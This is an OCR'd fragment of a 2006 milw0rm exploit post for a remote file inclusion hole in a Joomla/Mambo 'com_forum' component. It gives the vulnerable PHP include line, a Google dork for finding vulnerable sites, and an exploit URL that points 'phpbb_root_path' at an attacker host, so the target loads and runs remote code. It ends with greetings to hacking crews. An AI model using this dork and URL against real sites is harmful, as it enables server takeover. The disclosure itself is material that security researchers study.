
include($phpbb_root_path . 
'common.'.$phpEx);

google dork: inurl:com_forum

http://[site]/[path]/components/com_forum/do
phpbb_root_path=[attacker]

Greetz : Baylaw, Reel, JoySolutions, K-
159, SaMuR4i_X, SolpoT, Nugelo,

and all #batamhacker [at] dalnet crew, 
#mardongan, #motha, #papmahackerlink

# milw0rm.com [2006-07-08]

Tags:
Advisory/Source:
Link